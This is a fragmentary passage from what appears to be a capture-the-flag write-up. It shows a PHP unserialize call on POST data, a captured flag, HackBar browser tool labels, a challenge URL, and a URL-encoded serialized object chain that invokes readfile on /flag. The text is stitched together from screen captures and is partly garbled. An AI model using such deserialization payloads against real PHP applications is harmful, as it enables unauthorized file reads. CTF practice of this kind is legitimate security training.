 }
}
@unserialize($_POST['pop']); flag{b4e96837-ce21-47c9-9396-4825b31f122e} Hello
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7edf74f7-a6b7-4b8c-bd3e-e2fc9a42a98f.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pop=O%3A5%3A%22Begin%22%3A1%3A%7Bs%3A4%3A%22name%22%3BO%3A4%3A%22Then%22%3A1%3A%7Bs%3A10%3A%22
%00Then%00func%22%3BO%3A5%3A%22Super%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00obj%22%3BO%3A6%3A%22Handle%22%3A1
%3A%7Bs%3A6%3A%22%00%2A%00obj%22%3BO%3A3%3A%22CTF%22%3A1%3A%7Bs%3A6%3A%22handle%22%3BO%3A8
%3A%22WhiteGod%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A8%3A%22readfile%22%3Bs%3A3%3A%22var%22%3Bs%3A5%3A%22
%2Fflag%22%3B%7D%7D%7D%7D%7D%7D